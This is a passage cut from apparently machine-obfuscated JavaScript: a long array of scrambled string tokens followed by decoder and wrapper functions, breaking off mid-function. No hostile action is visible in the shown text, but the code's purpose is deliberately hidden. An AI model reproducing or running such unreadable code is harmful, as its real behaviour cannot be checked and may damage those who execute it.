SmknW4tdHG','hxuvq','HzFtH','jcohF','dVSzJ','XvfrL','aoYpe','yXZDY','jLbGi','uZpdRWj/WR3dUCo8fG','SXfWq','IPpeG','yiVLy','lZNdd','W5xdV8oSWPu','XjFLA','eCosW7JcOq','ezAoA','CaBiK','JSJuF','BusvI','sULnS','fdZXE','wQoWr','VVFfo','suSGK','ysHPD','YcI2','hhJGq','wtZpu','gArkg','DBgsC','ePUEj','ovkkE','IlQIL','yGFko','ROhtl','tguJW','G#Qx','PRvla','kvGAq','OxPkQ','TgVwa','dXZmM','ZYSQq','EGpaE','RHeJo','VDLCI','Bnbnb','LXenb','ccCce','jaIda','FpaGU','kaYTg','ZlFHK','TqcXu','GflTd','IoGUH','SCYMy','NHRRr','yJfFc','W5FcJxBcQX7cNSk+WPxdR8kFWPvWcam','BlJaf','W5pdJgywtaeNua','zcfzo','uYRfR','WiAaC','FMSvn','tjVLG','zAcU','EQmoe','W6rWWP3dI8kX','umkkAeOP','HHpqj','t30/buH2qfldLmofdCoPi8oGWPiJW4WRWP/dH0K3WODs','tGrzY','dbTsL','UvAMy','ekMeB','iviZB','vaVpD','SrbQy','fsnXA','cvMMq','aBawu','DhEjF','JZPbw','migFY','Hbsjq','jmkoz8ovo8oVvYJcUSoWidKXxSknW5lcPmosc8oQWQddKq','muDBm','mmke','PNxLT','MwfV','cKcBm','W67dUmkgaCkUWQJdQ8opW7ZcJqP+W5hcRW','iDiao','kNgIb','TEdEj','wQabK','uVDsr','jOyjm','tZwPU','OVrae','keoSp','LQto','cILaD','nerOb','sCe^','MJVpI','RvljF','WODOW71bdSoBr8oOCbdcO8k2','iLe3','ogZgK','JaqKX','MhPEK','xkhQf','hgzZb','hWzPo','Xlpze','cgUYd','GASyh','pVrKH','ukOe','CRwLo','UQZcu','IHGxW','vvYOS','AHpij','5wvR','ueTdP','uaazW7jjW7tdRq','OymCN','ZBhoK','eAJqH','u#tb','ZeuCQ','hFGXa','wRbMJ','yfojD','xj1h','qQDEb','ZPcMs','vktdk','nBleh','ERfZa','pCotjbVdH8osW6BdJNu','ZAnxU','jffRw','bqaCp','rwSfP','iOWsv','IZofL','llmyQ','DIxLI','dbPQw','hihCa','NGXgZ','cZVcT','lDZtL','i&BG','JEWgg','uRNpB','HPwje','QTKSy','qhgZE','CFXLX','rwykm','WKgpb','yZkGC','W6ZdK8oyx8kFW7xdISouzupcPG','XSGMC','ySpMi','kpiWy','wbmnE','OHPTU','CNkRH','yBIgv','FaeuG','WgAPs','KFKvW','TUAJd','eFnxX','nunKc','TvYXR','KuWz','WGJdc','bJIoF','wtdaE','Xmhnd','KuuPS','WOdcJCoUW4tcUHq','pUDE','wKFsH','QItFe','CHWmy','INzfp','dJdcNfFcPsXZWQZcHG','BROlF','gHHHS','4323QrgzeF','OTkMV','GQHxj','zznfZ','TXdlv','kLsjX','UdNYo','Dnlcu','xcrNz','ZaHgg','lYntP','wpA%','aqyMa','dTBWK','otuuC','eptfp','Rykhh','gYEWN','GSuOa','psC','lLaLc','fnkxA','tMNVM','iijbm','TOSMq','AbHpB','mIneX','HpRAy','fPCym','vfQYA','lwHgd','aCHTo','VIsGg','Eyujn','JdYxv','YLyQa','dTeli','McQCB','gqnwz','ccEtU','XrTyC','vViKf','QchMr','PbRGu','nSpcT','mgTwW','hlcec','Sbrfq','yuynU','syGUY','uiyyY','NhrlM','NXubm','NBNct','UqjRI','CSkQBCkWfCoNW546lYqXWRldNmoDFI3dUa','VpLeq','gVGMV','KMXtt','jLjDr','vmJEh','pVTyP','qnTNl','INIaA','XSBFk','ROWnb','apqav','MLDOz','IUdLV','oEEsI','ZYVrt','eMvRP','Ggdlb','debxp','syKTA','XWUb','VBYLf','PlZiW','EiDrV','mbpJS','dPnHt','NLF&','4TO4','lGBAo','nSmQl','OsYJR','yjcOD','XWWLF','bnDXo','XVeUo','GngvP','yvttP','DqrRz','Hyzpz','kGPfR','tOtRT','tiAWu','Ogymb','9tcU','W7TOeWWYjW','epazF','RhhXp','VfIcJ','kjqKz','MQKDg','lHSjP','UPXtM','pblsV','W4xdRYtcPKa','IjAXx','MsbaQ','voWOO','YNwaE','GHUHa','BMJdJ8osWPe','cWOKX','GfvgK','&b2j','OfrwC','1mXM','HbsZR','aKxzd','WQNcMCk9imoTW74fWOzMB8kNAer4hSksqw7dK8ozdCo0WOtdHCoScv4LhG','SwJql','LBjKP','DYLgp','AZjiE','VrLBg','ohsah','jPxAy','G6Ia','uijHL','DDwsp','dCUtD','jODGv','YLevn','ELdQR','PqzlL','NRQEH','IsIja','prototype','oUPst','FBImM','HwSgm','Rbiky','PIpMd','zgtld','WPBcKMWosmoEW6q','DxdER','tnMyc','HqIXD','hPXoL','AyKwJ','BECXt','jCPUf','oLeUU','OnWEC','fXcjY','cCqkj','cSLol','IwxKN','kFuJk','NmLyD','mnrpa','uDHQf','WqphD','twGLr','QXeBr','MwDRz','PDCFh','ealNe','fkTDt','kZCqW','QUgYR','UMQoj','lNebo','HmCdM','UEnXH','ULnfo','VkJYW','W5PgWRhcRW','dKibP','SCqKm','sJpSe','nignu','UmPdK','ONOF','CtDoq','uDLJV','ufGkk','BvXXU','k8kYxSo+WQBdTYG','IuMUt','JlFNO','wbjAv','fMzzT','NFjBp','&k@x','iAxBm','W7ldKCoRrq','NZyO','QSeow','&TcR','FuIJQ','wsRdTq','bILHC','kNUKo','yYorm','CXRnR','OGUgy','XCHbp','udkTR','^G%3','ZKTgf','SXcTH','RgzQA','VsAlq','dPICK','L6ub','PNPAI','BGCZy','naVhC','WkyUB','CjSNm','QHNQd','WQddM3nNDSoLaa','uONOq','jtSPA','sRCkN','EcbCi','wbgEr','rhpeQ','CGYSA','RjoJn','ZHalz','fXSXm','xQVZK','pJJpS','KHotT','Gpeia','aKDEm','%IBI','TbMHQ','qhKUN','QkSCG','qkIKh','sWrIP','RUoVY','vLhfM','ZasdE','NKZcN','kYHlB','mXIXS','ylnHJ','msMAb','DsbBr','SOrAa','nhyrv','QwAJp','tVXkU','GZxie','Hixbx','NLLbX','uLfHn','EWuHv','TlPQu','qdsED','LWfTz','ryOsV','KxnrW','ONQXZ','IEvBg','FlZgg','VCuEs','WxjNN','YFDjm','lCdHN','SjLIq','IYtam','ZCbyU','xSGsU','lHoQN','W4GcW4Gcr07cJb5nW7q','QyqNc','ADBwH','wskIg','MkNka','GZozf','jBPWD','xKeec','fmSLG','cwIkw','rBUfL','WmOYE','WQ/dSvlcGNG','VfyCA','KiynM','sMkpY','EqqIu','&uIa','DXnvk','RnutY','mVBap','ryAPN','BgFzq','vyAWx','IiADu','uAGVG','kjEHI','ghshu','laWYWO3cVCknuSkHpG','qwmFX','x&fP','kzGDw','cCCxi','OWlTz','KpKWT','wgNgj','W5RcGvBcQmosdv7cQCk6W5tcMmouW5RcPKLkbYdcUvD2cmoXnCk0yCo/WQmCWRCpWOJdHSo4mwS/W6KTiCkCW7RdSSoLW4NcTHvHcmoDwmoDW4pcRJFdHaRdMs8kr0VcLmoRW6FdMq1wWPCYW5K','kfjIM','gbO!','otUjH','PtHvx','HYUSS','dCrm','wmkyt3q1qG','yprIu','AWdBy','ynoCD','BUzie','01Yo','wAAtB','HOaTh','tPNNt','GNKef','WhAtQ','wBRtH','Sxehj','wjRbP','bpbFy','aMtcg','pupQa','RVSIx','AUzHo','wAoaj','BAZUy','SFiYn','tUvxm','LbdUk','ZCGVZ','dqHzD','HtEYC','BCAMp','eGuPo','EKhXL','WPtdLHxcVa','cpzoe','WFCZk','pkBeE','mqqxa','YlSyg','BQYbV','GXdqZ','QaqIX','fTINg','rcxXW','VVahQ','D2Bm','UgTOg','rHnEd','TmuTj','OzZSb','jNdmC','CWUtH','lkcdJ','FoSGF','Kxuyd','PPUtb','KNSmN','TncXw','vapzt','KYYtl','QREmB','Nlmwd','vGNZi','JouZl','YJSaa','QODrs','gohbf','nWNtk','LodQm','NEVUy','fIFFG','pRJqm','UMnFa','NLRlH','nZsKF','^Tq!','PnpVQ','ERmfT','WOnpW4mWWP1/','pxrf','UhDGB','WJTMN','qJddC','SLJKI','eOaGM','vRcfc','uNetQ','keuxz','GADfN','Og7M','TRYFY','WrxXF','dncsY','RhXgw','uxGnn','eq/cQsPe','jjETw','hwZJe','aNWMu','RVvtG','WRSYqmoe','iwPmG','IlqyC','eybTD','hidxV','rGdOB','pBumf','BHajz','AdSGC','qReac','cOxtr','OECiY','ZUuBK','QaWUm','hlfYo','HZTon','oLLYH','bvtXI','LoZQr','Bzwqr','KYezj','oCMLT','QgIpn','mVVWQ','WLEKB','RgoOZ','YXSwN','SCoEJ','KCeVq','BtcSN','VLrZi','WQGCmCkFkLhcTmk1ECk/W5tdGW','rBEYJ','HgOJz','hjXUh','W7VcVCktW614W7qJ','vIAFb','gsrnQ','TgsYq','JTxmU','vXcNr','IqBhf','XZAPD','Lcnsg','VcLPE','ucTGT','BgPHN','BIlcHCorW7u5W5ddKfVdTCox','CtDYO','1SHH','cHmt','EebBk','MzBwZ','TSzO','plrEU','cOJDL','iBEJV','tdNjC','175452yKDQEy','ihkiC','mnWd','eSo2','CSiXR','rahxh','eUxlg','xYuWm','zZqCT','yglMI','UbNJT','Avdlm','AlUhC','CFdDM','TtlhF','BHeXb','ifDMp','OWfcY','WQNdSYBcGa95W5ZdG3tdSv8eWQhdIeZdHq','pUxYA','iVIzT','icTYc','RvDjT','vnSuZ','CklzY','ccPez','0Jfb','DUcjP','49o&','yuqRS','JqpHQ','BdBKd','WojqM','XeGpo','LUJQw','iOMVx','byEUv','cFnWC','fwdwD','nylOm','MhLVH','ALKrT','rpWXj','Jqutd','NMurh','OEKSK','NZixp','uZGWc','wyyDR','HtHLJ','dZOCa','W6pcMuv1WQq','tbZZa','eY/dHHrJW53cKCo3WP3cMmoFt3zl','cUZiF','dhHfl','xQXbR','nPpPd','TbeMt','FJtXI','tdWfX','W4VdK8k1W7tcJmkdW75z','eNXaB','BLdEN','NWPmo','ENxRI','ePrzM','XOjBZ','WPdcUCoJW4OL','Kxpvn','rzivq','dODcs','sQpic','bSZHg','VNyQm','2ZME','xxmHy8ofw8kP','NHyyV','ejRpD','DKexp','oPgLh','g9ov','rcikS','HVFWA','WR5qWRBcGa','MIb3','gnaXm','OIMTc','PVNeB','mFPjb','hhomO','GDWOv','YlnGB','sTRVN','FHfNe','uqqus','rlDdJ','UezlN','coLnU','vpaDF','mNcIf','lrkLd','VThSN','IPGUM','gzRVJ','eJdRr','VLtnZ','wwJxL','QafGf','rcXlE','aptZw','adgbp','dgsGO','EUmCU','HYRBD','VlLwk','IlFK','VTRlV','rPYgW','fromCharCode','dWlgH','YuLTH','tbyLx','yaRPG','qgibN','CvGdk','dZGhq','GFYKk','ygAiE','GhZw','rNKNi','gZxrm','zeYzw','rUBYn','XuirP','DwSZX','dSEVO','mfyta','pSDfN','PkIep','GXxlg','^HLL','pGzEV','TJCpg','UkTNs','SRLHT','mCosW7BcG1/dGb8o','XtaKX','sQxBK','ooGhJ','WPTE','OdlTw','kFsXs','moAlm','FMoYR','xoRUo','WPija','bUWYS','haNRR','Mcjlg','nSkNY','DAqvz','0|1|4|2|3','XjciD','BD6I','WRhcHtytWRDhW7HfWRD+WRhcNCo0','FuTyc','x7tx','dWFmo','dnWXr','HFRwz','INbWo','uJyeC','bzLQZ','sFeWX','ipiz','NnWwE','CkjUc','Pgpby','jfxVz','apLQA','ItFIJ','QcxwM','G4iW','qwelq','KPJHf','gRcoW','UDgYg','LSDWC','WQvtxepdRSkM','EReNv','aUATi','AwZBV','QJWhj','yzbvY','BlHly','joBwq','UkUxB','oRkMe','KEFQt','FIpko','nMNfF','TQ3j','eJW','oHRkN','yZAKw','aWfei','lcPYi','lsoMR','MbNCv','uAMNt','wjtgH','PmXtI','gJJzW','bSdwf','Ghwfk','JCrbA','zndyE','wQwVx','lGIiu','oafyt','MFulH','WPK','BNhcHM3dLapdUfG','eaTOa','uimuk','JQCEE','HIDJR','gjoxm','jCoj','zifoE','OJuyT','BgIsV','egQbh','DYXIt','F8w^','PloXb','axxCN','hRjmf','PSLlT','apVx','AwNAh','UAQDg','VmVJx','suUdm','tkkWW','UeEvv','VsxkN','SFSrD','VBGeE','aZodB','Pxryw','ePEUd','mCslC','Rgtzk','dJevg','ZaZc','DGUIz','ZTPtR','tjpxL','dHLIp','zTOXJ','wUaGl','eWfeK','NcDmT','CjKLV','OyAdx','RZSaS','zuMKa','feoar','opfxs','ahXfi','jINPv','WOnGn','aGHvw','oKpSh','YmiLp','qQeyF','dwvzL','QRxmr','CjGCi','cHehB','TJxdG','UXRot','QodFZ','gAerP','oPouy','mFfMp','HxySP','hSkb','YCjte','blNkA','ZKmKd','PkOWX','evrBG','MCURK','gLwFL','zCyfU','PXiPE','bsGXB','sVrJU','NMqLA','RDcJJ','bzMdk','aOIoD','SWKWR','IENFz','lrXDD','lccoZ','LSon','dzYJM','dMxwM','W5h2','WQ89WPuWm8o0W5hdJ8kmWQ5zAJu2C8oAW47dPmobqrlcPLZdVmozhSobW4FcMq','sKSqS','etPVx','GfTJf','sOGZi','xSoi','bTILS','XvlHm','SrXMq','EWoGJ','XmExo','W7jBW7HooCo8WRm8sG','eMeeJ','lFFQh','Uxaet','IGylU','mSPZD','eNBmD','rqDVQ','hHfQH','TKCem','OLIWd','pTAaL','alZEu','HpPIO','DiZce','zgIFw','zGrWWPJdKXxdOZhcSq','vlaOE','pQMEl','9od3','jBZKr','tLxqp','sRCBw','kODLQ','ZONmO','LOOqH','FzMJR','DXTuL','VfzID','Mpdkk','DcFuj','HsXtY','cBkCo','TfYiD','UChsx','dXSKz','JHuF','lZgVW','mBsOv','tsEJk','MuUJZ','sSvtS','kmoOW7GF','LYZnZ','KYnCY','RnSUs','ShlOw','g2m','vWgTx','PgSiY','MxbKQ','SgtsM','YBzpl','T#fk','QecFe','bVKXC','SkEXC','exzxI','WQfeW4a','mcTdX','WPHYz8kQEmoO','DmPGV','LGSTB','HJXUI','RJBhc','IhOa','tmkAj','iFaEI','fxhtd','yghWY','BWbob','F0av','WSLCE','JlzDy','iXcQT','nxBtd','MNdDb','gUTfg','NooiW','gARpy','ABlWB','dlkms','GnWRV','IavxT','VNZXL','6gGF','iaJPt','Doryu','cRAbb','FEZnh','wdoSp','TSFlX','DisPX','WPpdMXVdOmoZ','AcvlR','cfALj','OBnpO','W4W','aUWEf','XgitT','zBKpO','CzZpW','QzcoD','SvyuR','QEHIo','OoxrO','GQZLY','MCjKv','pE0#','vAKrp','OmAmu','nfZAI','duSEL','ZRwwK','WNFvj','CsVIo','sbHDE','VCZwo','EWQSE','xzyMX','KuRaH','jcGBd','sAyIX','octMB','dhIHr','zMIbD','yhuLQ','zYreI','uLwCD','iVeGb','VTiNC','BcqE','pMGdd','yxeJE','axhjU','gyrgb','fhlGa','useQD','IICLf','hBJtz','hDjah','SWnRo','Abszo','vHHRu','zfyrK','mqEwC','GCEHu','jejsh','mOueG','QmJHA','pMkjy','FAltb','tuhDp','vslMD','PFebp','nRNIR','KBFLs','qJijb','VAXMT','TFGso','wDrme','gSOur','join','rcVIk','lsidU','cQKUQ','mzWTG','BsbeH','W7/dR8oGDgW','q5^H','RvjIr','WGhWW','W7ddKmkaW5Cmx8k9W5GTWQ7cMCoeW7jWW7xcKmkX','AABLS','eECCR','sFkIn','SPOgb','HnOrI','JtBHi','gomPw','VrOKl','dx3dGYuEcZm','DKtYA','PNNnD','Rtkaj','RbPnX','uFRza','ZIuRG','CYKKV','IoJOD','oRtEm','HJtdc','Htiow','Ikcwx','MhqIc','uCBrw','DfAng','JQTfw','OYEnW','JChbK','DBOeg','ZrdiC','rWcFn','PqmDG','HzpZa','URuii','toXkT','f8oYqCoaW5RcVflcNCoUW4OdW7y','JDyyf','gGsjv','aWhcz','PNKru','IcRHW','rlIng','LgmFI','zlTmR','q8ouW6xcVfmHAmkvfG','Xbicx','axEQN','jsyhL','XKgdk','yvwrm','chXEP','jSWoC','Rdbys','gLMDH','goyvD','WBwSq','nnnBf','DGHqL','BcKsl','cjpcA','txZzu','VRWrx','LwAaN','slHuh','yWZiV','VObNX','TMtM','mXFRK','VFMKm','xRZYA','ifAHb','0og8','QUvMu','kuluI','ntUuH','BjHQl','PneWW','KYrQE','mXmsB','xLDLS','vdxmg','sqQTg','OqSBs','nwayD','WQVcI3iWBG','DeuxC','#qu0','aiNlH','mnzxq','dVLUo','fqeE','ukqEQ','XRbJj','cMeaO','ux2v','hNINA','ZmTgu','oKVdPv7cImoH','OIlHM','TVSIX','BLtBQ','mmOcx','lrHur','lzgTP','vwnRV','5!!p','ETaZA','UEtUF','rCYfv','npDhX','rlNEp','dJTsc','KgnyY','mIKqW','gAKsV','aXFh','oaKZv','BvhZj','wfiuU','WR/dHmobWP8UCG','hlDMf','LJFkq','DGTX','YlpYo','CmJXA','dxXmr','dkoUT','VQmJt','dwSpG','vnCgu','DthYa','ISozn','MXJYU','vbRNj','JXHAo','1b5C','SagZJ','UuHvS','YOVtJ','yOKDD','WPi','ABabp','OaalY','XmCKF','SpXcz','jNnXL','hrjoR','PXk5','3022098TtBBtI','wiwtM','ILSym','hPssW','dSKtz','Luyoq','Efism','oSoX','HYoMq','DZGoB','HLmiK','nwSIh','ejBCt','YoCyk','KGaVJ','KcUf','WrFuN','uURSQ','UFwtz','e8kBymolFZ0','UXEma','Febkf','ZmIKp','kxUvY','sHLcO','SUzfU','mfYcJ','JURqT','WlnuB','NzhAR','XyoEc','ehecl','ydhzg','eEPjk','sFLqN','tRtym','brmVP','BpuQp','HfgpI','yltV','SqMbt','yBHpM','LjdeR','vupAM','spfWJ','EeMib','GNUaf','DxFPp','gdXq','cvwwS','VfRMj','PYOiM','A59H','Jwxq','sKWrB','aHGTB','bfBhS','qrOGI','2oTO','SrLkZ','split','fOJT','zkzSc','h%^5','vTXWq','W6ddQSozuMKU','zIxpR','VUlia','NSVPz','ulZdy','DYAqV','IDOhO','tREvy','IGBaP','HdxNC','kjfCj','TUx%','QVVEg','ecqKS','iyoCi','hoAQN','NEXlD','PAylW','fakRD','W47dOtJcPgvD','iUita','zuKEZ','sCGib','nlTQb','OmZxV','YqAhP','FmsYK','HqYpF','SptIZ','oqeYz','XUhCJ','jysot','foPZA','XRrSe','jtlIn','pOPHq','WP8','fkVqq','kJFYN','4473492VGiPRJ','IknJU','oGuCb','lRgBd','CELBl','NoCtS','HRSPS','omkIjmkanSkXcCkfD8oBW6H1W6JcHuT6','lgrOD','QAccU','lidhl','lLvwZ','bnwBV','oRNEz','nuEMm','kFXag','EmbBv','RsIap','WQ/dGCo0W5tcHmoM','YEFZI','KdFws','xkwMm','mOxKv','vlrgl','2|4|1|3|0','dMDqE','YMPPo','dKhfA','oSsEz','beLzj','NHmeu','qqTYI','xauOe','DzEqJ','WvGTg','JVxbU','tFqNs','IwaQE','VEomE','vZBsx','FNrozSogamo5jSk8pstdPSk6hq','gGsGM','BeIOP','4zeg','KCdpg','T9y3','BUSOi','xtHcs','vLNws','sNEHs','EtzGM','cyndv','RYvvD','xggIw','W7HqW77dHSo1WPRcLWO','scidq','tCKkV','sjaWA','YaRPn','qbNkw','WHztR','QPYlc','mGyIt','GhMOT','OrNRJ','u8ouhhJcGSkBW4xcPMtcTCoyecT5W6GaqSkqW68ZWPhcTJTFva','FyolL','cK!@','QICED','#SJy','Gmqii','X!P1','d@io','ihuZw','QQWDj','W4zKvr8RCColW6Dr','rsSlH','gzShB','ZqcCN','iEUvK','QmRYx','EqIPb','SnQNU','DhwXU','kvdia','IHsKM','WqFRL','FHnbA','kRHkw','CPeTj','weyAu','wpemL','8O#e','pomOg','zduUa','zROVV','VHUoy','RMWaq','flSPS','Or%7','Uuufa','uVQrm','VOfOY','bvYvE','dYflz','412zgXDWx','ohYzo','xEgWo','SDNlZ','bFKBW','uNwVm','uhtav','rbjTN','fWIsr','DJRmN','cFEgO','cBZtf','Wzqkb','myiKd','MsMHA','FVWOz','W6BcS8o7aHpcMb1mW5X4F8kdbsS','3v7H','vYJEd','MXSfo','qzIIv','nBcBT','pPLZI','EEYvo','tmuCA','uEHYL','RhWay','iWFnb','WRBcQ8klbWFcRG','HlMLY','ocanX','Bjidy','nuzda','CsSPK','nunLT','beire','xroue','YWAde','WPKF','ODsyK','tSqEj','Qpbqf','V!@R','WO3dLq','pzbLS','vpGah','fGbGA','VnpTo','hQmQZ','ohFBG','tWgA','nFPWb','SYUtB','JDFQE','qpqvT','yRbgr','ewIZZ','USrLt','SSkQk','UROkc','22jQ','W7SWWQXO','iFimp','EfEZG','WmMtl','lkGKb','NQKTq','andAo','ztPrQ','yRWpd','XZLWs','oeYzM','BNHxx','OyxHz','fpPje','OUFTE','NvBxs','EuOEs','tojrY','PERUH','JQSvm','EmTtg','CeuKZ','muWFP','SsjUM','LjRfZ','KNVpN','isKOu','tPRrn','CfwfA','kODGS','DxMBg','IaeSa','THben','yGXTO','yotJw','pmrUH','UqgAd','hJIjR','FhIdJ','jAGJU','ViQt','hBtMn','KRdtm','fBdZU','HLIlp','wMzjw','COjVO','yINOe','8bH2','sCIGs','IAHGe','Lzjkt','kOiCl','gTxWW','mjeCx','xzbiq','SeAGT','hAzOw','RfsuH','qPHym','lMefW5VdTwhcPJShW7HrWRxcVKS','SQWLR','KvkbR','NhdPJ','FGigv','FqsKc','lCKzF','aTPzr','tvMTa','IbTXE','XdZJ','LidUe','IZBis','lCcgK','AuVVC','yONdn','znkTQ','LUaTA','nmwFf','TTGD','CZGDp','XrjUh','fEzSY','S@E5','tdHlY','oKxcy','EWSEW','1ZIz','fRVjJ','Kdssr','PaVgb','FEOFZ','qVpVy','NJpVn','GlPeZ','ZTqDX','BjjTo','NvPyp','IvYvC','jqGWi','iKRhZ','KcptQ','605JsqbjG','tjwcq','muXCD','BOSTZ','sAaXa','BRVzO','DCQ!','YLgNi','Wusff','kaYvN','SRCIR','nRiKt','RdXSw','DemmZ','vCkqWOZcG8om','moLOv','BbvwC','FRTKI','cadjC','UYMfZ','tfYYy','rCGKj','IiHWI','yljId','SlnEF','zGEog','yuOll','hWCiv','sDHfz','dkOyr','blCJp','FoDOV','pwTos','W53dUmoqt8kb','tJoto','ieSTC','aEVIe','vcfKn','zUODI','yHtjP','xAdRW','yUPoO','BByFd','SaCVt','cdAEw','Zgnbg','BuesV','ngjMU','LkZko','PPLcT','W5JcPsnqW4xdOG','cuOVz','DDSeg','QBlZj','gjGlD','Rasao','W4jVWR7dG2O+v8oYltClmCkYW6yzW7pdLgjEW58J','ZExVr','UxIOl','DGCGt','mtHHu','shDrP','g@ZS','IgbZL','yjjOb','77620HxkvNU','HULDg','WOOHW5NdIrqSWORcPCkfumk9sCkQsq','FpaXL','HEyW','FiIuY','VotYV','byRWn','k331','ErMof','kXSFK','BIMXg','ObuwB','YFdek','qToKB','geOyn','lhekp','srCNW5VcH8kr','imtEM','KreKp','aCVcc','6H0P','pGFmB','pAHaP','aYtuQ','DCk8','exIGY','BKYJh','HnIFL','Fnldr','bXwQv','TZSWn','JwMIu','ZFiQZ','vxpYU','AxiWf','oJqsK','YNd7','ZOVmr','SxxMV','qSdZV','PgTeW','wzibm','APHRJ','tqcIF','MCXmc','LfdUE','GvAYI','NqMId','smZBi','jxaTK','bfROt','KYXSP','cdyE','dHDAn','SEAte','SJKWZ','EvYSt','vzoUE','lLRyP','jbvoe','CAQBX','YGilk','vVkuE','lrrag','DZAzm','lxkZS','UpxBy','vVjCv','KIClj','RAzRE','IYLAO','kJqDy','sPUZB','LLfqh','pNAWy','GjgKK','tufaz','wTkUP','VosRJ','JqNOn','giKfj','sdyiP','feMqq','CuRQv','JKeAC','XAtnn','Bslyz','QvNOo','kvDXC','fOAVr','Qqfol','ylQGk','dmAWg','GHHuf','Kgkec','wWTeZ','GHFLc','HVQhD','DpqUT','FPcsc','lSkDWO0XfmoLWQ88W78wWQu','ihrlb','FuZIo','pSwpN','LyTYb','EgUii','ARSSO','FmY7','Fwml','bbABM','dxIQU','WLWqY','UkNuU','bSoHr8ojWRfsWOGgWR3cKHCyAgK','aASgz','NbPRg','ghNji','ZGjLf','wkaoc','sEVeZ','rroan','SGKwt','W5BdN8k6W7GvWPq2W4lcIG','dUxGM','wjmik','gRUal','kCRwb','MXbwN','NmyLj','tJfWI','ElraI','lYiid','AWowz','tTMxj','xwZdt','dMbAy','HWrwj','Vyaxz','laRQO','Jjmj','ARgio','AqXdb','HkFkn','coJoI','TBOqz','zJTdS','Lg5&','p&3#','eDVbx','CNMpr','EnVQL','qBbPl','pjcHa','umMAO','TRiaa','1Rnh','ZoZLS','HjYiF','opsWC','jvLGV','bWUmy','QeyQA','kOeAL','ghLlo','CieNo','RNfh','TYYSj','LvfLe','eUIJR','zacaE','W4LoESojbCotWOWiWRxcKmobW6tcUCoDamkZD1ZcPXpdVa','rEeIW','nkqQ','zKVip','Sjrbb','cPcSd','lcuvy','AseVW','NFDHu','dKTGX','taddx','wnBqB','BDakn','fTnHm','XqAfV','LBFEX','mEhHX','RJvBj','ksBwk','qPJZx','dRbat','JmOdy','KXGPK','whvcX','BgZb','rpZDH','odRr','WOJln','o6Na','kQXSd','hxNZz','kqKtS','tdDHx8o2asTHnmkZW5m','Juquv','FDRBT','TTrxP','4|2|3|1|0','qlbHN','B3V!','pgzlH','MMtXG','tSogw','lakhI','XzqRk','sNvAa','NPujL','BMcqz','ndsix','tlnJD','AvcRR','bsqi','3a%k','sIUCE','jgUuN','kcWGe','RVrKY','hGhoP','ZiFjH','llDFk','nCMFf','WRTx','trENf','iEvLI','KekbH','JcGps','sWfQR','Mpmhg','QCFrU','QZ&y','rBYfI','NLyWB','UQQvo','cmiIe','PzqEg','rLVEA','rCsnD','FLGRz','fFMds','BPOvY','BxjKJ','mLZei','whvkK','lXXoo','DJCMF','pQGNj','yzFsl','wGCOs','Fojjs','oTqjw','DJDpt','!BY8','bHQDW','dbjyd','rQDZl','UGTZs','EGYhF','HgKhw','kDgcc','fXsjd','aHUCZ','vbVbZ','XXoYD','YKioL','4|2|1|3|0','WEQmQ','PEdpl','GJLd','UEcJY','wMWfK','fdUyG','zrfvv','XmtMj','lorlM','vdvHl','mWURG','xKIHO','jfJdG','WQdcOfu','YLLHx','AhlVC','CWlTU','NfJvC','cxOMohvgWPaLjCkcWQq','iBGtm','FkXPw','DzRJl','FMKTx','16x7','ih4g','DlhqK','oZtAc','GTorn','vcjMW','lczxe','jzgbq','RajSz','oPaFd','WSzuK','GFGhs','rjOPk','OHiud','JfxVR','vqDwR','lKmQk','niuRY','oekQp','UvMoA','GPpGO','hACKa','rgXX','WKSdW','wISyU','qpbEy','MVmKd','250cdYZYW','sVNuZ','fQDQj','XMLhK','dewGQ','vqIJu','SiMEA','ZXDWo','ampjE','dtoyS','vORjW','thxcUSkkWOqD','EQgVp','hoUNP','SOTHE','FGRDW','xlFtA','oFhjE','gEdrQ','FVvba','fctIh','FOZdF','rDeVQ','GfcYZ','aKpMD','qiuDo','pKxIp','mlrRr','JWziV','qsYXo','sBDjU','ALQUu','lvXkp','KtMWN','arhDX','3|0|4|2|1','hxoQF','bXjvq','3Q81','VwmfT','UlFVJ','IahiG','bUbQx','CuldHe/dUbHiW6u','EzQYN','fywzL','PYRIC','ynsQB','cQcBF','CQfLJ','EZBVH','GLMeG','joUky','WRBdTqua','YIhpw','VwfpA','vN2l','MdPHb','JpizL','yijPm','WMXUe','CBzJW','DdHFf','Ac7A','NWhRV','38f^','ztaWG','byRm','fYBZP','vrEic','W50uWPZcH8kPoSoCW7vdW7hdPmoSW7hdISocrdHjW6RdGCoRrSoeWPNdRL/dRW','aqKyx','rJSXe','ntEcv','OQeTk','FNlge','bOeIt','UsjjI','Snmof','etEPV','jHHUB','YAyDT','czwqD','srBbc','kSoL','OCCLy','kUEvS','SVQxo','tblyL','WtvRu','PHaBI','pTDfd','BdDsn','ZPvsj','bDmZq','moUyQ','qIPwq','MAgZX','tpMoW','push','XdhqW','cPZKm','kDLTl','oFywU','ndztA','xCBQR','omobhSkLx8kIW4dcGSo7W7f2WQlcM8kEl13cNuuUp8kFWRJcS8kGBCoTW5/dV8ojW7LtWRS','gslWh','vUPfs','tOIsR','WcpTC','uQzAM','chHet','RnbIo','chUPG','CkKHM','tarvV','AocaX','fMZzY','XHDeh','TzLws','llzWf','A8oZWRhdS2C','FxWhV','lTEWC','erwvV','eZLkN','1sQD','CFjvD','Kqm8','emqHa','TDAEh','FSmoj','cRKUZ','mEkJm','DvdPS','uHXxX','bv0m','GObAr','bXwVr'];tZ=function(){return tm;};return tZ();}function tz(tm,tC){var tu=aB,ty={'PwiaE':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty[tu(0x2d0)](tf,tm,as[0x9],aF)===tC;}function th(tm,tC){var tu=tZ();return th=function(ty,tl){ty=ty-0xea;var ti=tu[ty];return ti;},th(tm,tC);}function tM(tm,tC){var tu=aB,ty={'FWpbW':function(tl,ti){return tl===ti;},'coxAh':function(tl,ti,tH,tL){return tl(ti,tH,tL);}};return ty['FWpbW'](ty[tu(0xddd)](tf,tm,as[0xa],aR),tC);}function tY(){return ad;}function tN(){var tm=aB,tC={'UqjRI':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'SCYMy':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'HDMdS':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'ofYeM':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'QAccU':function(tu,ty,tl,ti,tH,tL){return tu(ty,tl,ti,tH,tL);},'VAXMT':function(tu,ty,tl,ti,tH,tL){return 